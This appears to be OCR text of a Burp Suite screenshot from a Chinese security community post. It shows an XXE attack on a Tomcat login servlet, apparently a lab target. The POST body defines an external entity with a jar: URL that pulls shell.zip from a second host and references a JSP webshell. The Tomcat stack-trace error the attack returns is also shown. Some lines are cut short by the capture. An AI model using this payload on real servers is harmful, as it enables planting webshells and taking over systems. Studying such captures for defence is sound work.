 Send
Cancel
<
>
Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 192.168.11.60
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefo
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 221
10 Origin: http://192.168.11.60
11 Connection: close
12 Referer: http://192.168.11.60/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE convert [
16 <!ENTITY remote SYSTEM "jar:http://192.168.12.40:8888/Desktop/shell.zip!/213312.jsp">
17 ]>
18
19 <user>
<username>
&remote;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render \n
HTTP Status 500 – Internal Server Error
Type Exception Report
Message JAR entry 213312.jsp not found in /usr/local/apache-tomcat-8.5.30/temp/jar_cache1699237267917102881.tmp
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.FileNotFoundException: JAR entry 213312.jsp not found in /usr/local/apache-tom
sun.net.www.protocol.jar.JarURLConnection.connect(JarURLConnection.java:142)
sun.net.www.protocol.jar.JarURLConnection.getInputStream(JarURLConnection.java
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XM
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntity
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntity
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanEnt
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl$Fragmen
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumen
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDoc
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Confi
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Confi
com.sun.org.apache.xerces.internal.parsers.XMLParser.parse(XMLParser.java:141)
com.sun.org.apache.xerces.internal.parsers.DOMParser.parse(DOMParser.java:243)
com.sun.org.apache.xerces.internal.jaxp.DocumentBuilderImpl.parse(DocumentBuil
javax.xml.parsers.DocumentBuilder.parse(DocumentBuilder.java:121)
me.gv7.xxe.LoginServlet.doGet(LoginServlet.java:30)
me.gv7.xxe.LoginServlet.doPost(LoginServlet.java:50)
javax.servlet.http.HttpServlet.service(HttpServlet.java:661)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/8.5.30
奇安信攻防社区